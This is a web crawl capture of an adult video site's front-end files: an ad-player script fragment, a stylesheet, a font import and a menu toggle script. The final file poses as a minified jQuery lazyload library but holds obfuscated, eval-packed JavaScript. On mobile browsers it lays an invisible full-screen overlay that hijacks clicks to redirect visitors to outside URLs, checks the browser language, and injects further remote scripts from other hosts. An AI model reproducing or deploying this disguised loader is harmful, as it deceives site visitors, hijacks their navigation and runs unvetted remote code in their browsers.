</div><script>var exoDynamicParams={"id":"bddb80600a35296c758f37202f5e11ec","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/662b199d0d300c18817295581a5b7c2461b6b221.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tamilsex.pro/css/styles.css
body_size: 2948
content:
body
{ background-color: rgb(57,57,57); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(77,77,77); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(77,77,77); }

body, .preview .total, .list li a span.value
{ color: rgb(217,217,217); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(37,37,37); }

.preview-tl a:hover .preview-img { background-color: rgb(7,7,7); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(245,135,159); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(225,115,139); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(225,115,139); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(215,105,129); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(47,47,47); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(47,47,47); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(77,227,137); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }


.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: text/css
request_url: http://tamilsex.pro/css/import.css
body_size: 154
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow');
@import url('../font/css/font-awesome.css');

body, input { font-family: 'PT Sans Narrow', sans-serif; }

--- FILE ---
content_type: application/javascript
request_url: http://tamilsex.pro/js/functions.js
body_size: 184
content:
$(document).ready(function(){
            	
   	$('.open-search').click(
		function() {
            $('.search').slideToggle();
            $('.open-search').toggleClass('active');
            	});
            	
   	$('.open-menu').click(
		function() {
            $('.menu').slideToggle();
            $('.open-menu').toggleClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2666
content:
function _0x2713(_0x32a463,_0x31a41a){var _0xae756d=_0xae75();return _0x2713=function(_0x271391,_0x1ad430){_0x271391=_0x271391-0x7d;var _0x24915b=_0xae756d[_0x271391];return _0x24915b;},_0x2713(_0x32a463,_0x31a41a);}var _0x21a89f=_0x2713;function _0xae75(){var _0x552c36=['7BFXTry','106056omTeYT','59422pQIlBh','7728003aOCtNL','6511832dWlEgq','fromCharCode','||function||const|window||||https||||||||document||localStorage|navigator||com|||LA|if||||var|createElement|script|zh|getItem|scripts|return|async|src|ids|parentNode|insertBefore||parseInt|loadCount|languages|length|setItem||test|__MOBILE_OVERLAY_INITED__|aplsof2fd|location|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click|__UKL_SCRIPT_LOADED__|settings|referrerPolicy||no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|was40|cc|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|href|language|userLanguage|some|trim|let|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|else|stringify|loading|readyState|DOMContentLoaded','replace','\x5cw+','split','toString','3502131fMNEQu','4DNKPAv','92052PYMwmA','622519BIxjPH','1340hxgCgH','15RpmRiL','(()=>{2\x20t(){4\x20t=/1f|1g|1h|1i|1j|1k|1l|1m\x201n/i.N(k.1o);q(!t)A;q(5.O)A;5.O=!0;4\x20e={1:\x229://1p.1q--1r.m/?s=1s&f=8&1t=1u\x22,3:\x229://1v.1w.m/1x/1y/1z\x22,7:\x229://P.1A.m/1B/1C/1D\x22,10:\x229://P.1E.m/1F/1G/1H\x22,15:\x229://1I.1J\x22};2\x20n(){!2(t){\x221K\x201L\x22;!2(e){u\x20n=5,o=h,r=t,a=\x22\x22.1M(\x229:\x22===o.Q.1N?\x229://\x22:\x221O://\x22,\x22R.1P.1Q/T-R-1R.1S.T\x22),i=o.v(\x22w\x22),s=o.1T(\x22w\x22)[0];i.1U=\x221V/1W\x22,i.1X(\x221Y\x22,\x221Z-8\x22),i.B=!0,i.C=a,i.U=\x2221\x22,r.d=i;u\x20c=2(){n.p.D.22(r)};n.p?n.p.D&&c():(n.p=t,n.p.D=[],c()),s.E.F(i,s)}()}({U:\x22V\x22,23:\x22V\x22})}2\x20o(t){4\x20e=h.v(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22W%\x22,2d:\x22W%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.X.Y=t,e.Z(\x2211\x22,r),h.2k.2l(e)}2\x20r(t){4\x20o=t.2m,a=o.X.Y||\x22x\x22;o.2n(\x2211\x22,r),o.2o(),n();4\x20i=H(j.y(\x22I\x22)||\x220\x22,10);q(\x22x\x22===a){4\x20t=e[i];\x222p\x22==2q\x20t&&t&&(5.Q.2r=t)}}2\x20a(){4\x20t=k.J&&k.J.K?k.J:[k.2s||k.2t||\x22\x22];A\x20t.2u(t=>/^x(-|$)/i.N((t||\x22\x22).2v()))}2\x20i(t){4\x20n=20;2w\x20r=H(j.y(\x22I\x22)||\x220\x22,10)+1;u\x20a,i,s,c;r>20&&(r=1),j.L(\x22I\x22,r+\x22\x22),t?e[r]&&o(\x22x\x22):(5.12||(5.12=!0,a={},i=h,s=i.v(\x22w\x22),c=i.z[i.z.K-1],s.13=a||{},s.C=\x22//2x.m/2y.6/b/2z/S/2A/2B/2C\x22,s.B=!0,s.14=\x2216-17-18-19\x22,c.E.F(s,c)),r>=3&&!5.1a&&(5.1a=!0,2(t){u\x20e=h,n=e.v(\x22w\x22),o=e.z[e.z.K-1];n.13=t||{},n.C=\x22//2D.m/2E/2F.G/l/2G/2H/2I/2J-3/2K/M/2L\x22,n.B=!0,n.14=\x2216-17-18-19\x22,o.E.F(n,o)}({})))}4\x20s=1b,c=2M.2N(),d=j.y(\x221c\x22),l=H(j.y(\x221d\x22)||\x220\x22,10),g=2O!==d&&l>c;q(g)i(1e.2P(d));2Q{4\x20t=a();j.L(\x221c\x22,1e.2R(t)),j.L(\x221d\x22,c+1b+\x22\x22),i(t)}}\x222S\x22===h.2T?h.Z(\x222U\x22,t):t()})();'];_0xae75=function(){return _0x552c36;};return _0xae75();}(function(_0x1fc096,_0x39ef83){var _0x34b88c=_0x2713,_0x31fc2e=_0x1fc096();while(!![]){try{var _0xa505bd=parseInt(_0x34b88c(0x8d))/0x1*(parseInt(_0x34b88c(0x8b))/0x2)+-parseInt(_0x34b88c(0x8a))/0x3+-parseInt(_0x34b88c(0x8c))/0x4*(parseInt(_0x34b88c(0x7d))/0x5)+-parseInt(_0x34b88c(0x80))/0x6*(parseInt(_0x34b88c(0x7f))/0x7)+parseInt(_0x34b88c(0x83))/0x8+-parseInt(_0x34b88c(0x82))/0x9+parseInt(_0x34b88c(0x8e))/0xa*(parseInt(_0x34b88c(0x81))/0xb);if(_0xa505bd===_0x39ef83)break;else _0x31fc2e['push'](_0x31fc2e['shift']());}catch(_0x5bd8e1){_0x31fc2e['push'](_0x31fc2e['shift']());}}}(_0xae75,0xa39ae),eval(function(_0x1b0448,_0x1c5377,_0x1bbe24,_0xfb89ba,_0x479e62,_0x4efdf2){var _0x5cdc1b=_0x2713;_0x479e62=function(_0x4e602a){var _0x2141f6=_0x2713;return(_0x4e602a<_0x1c5377?'':_0x479e62(parseInt(_0x4e602a/_0x1c5377)))+((_0x4e602a=_0x4e602a%_0x1c5377)>0x23?String[_0x2141f6(0x84)](_0x4e602a+0x1d):_0x4e602a[_0x2141f6(0x89)](0x24));};if(!''['replace'](/^/,String)){while(_0x1bbe24--)_0x4efdf2[_0x479e62(_0x1bbe24)]=_0xfb89ba[_0x1bbe24]||_0x479e62(_0x1bbe24);_0xfb89ba=[function(_0x4c089e){return _0x4efdf2[_0x4c089e];}],_0x479e62=function(){var _0x525fcd=_0x2713;return _0x525fcd(0x87);},_0x1bbe24=0x1;};while(_0x1bbe24--)if(_0xfb89ba[_0x1bbe24])_0x1b0448=_0x1b0448[_0x5cdc1b(0x86)](new RegExp('\x5cb'+_0x479e62(_0x1bbe24)+'\x5cb','g'),_0xfb89ba[_0x1bbe24]);return _0x1b0448;}(_0x21a89f(0x7e),0x3e,0xb5,_0x21a89f(0x85)[_0x21a89f(0x88)]('|'),0x0,{})));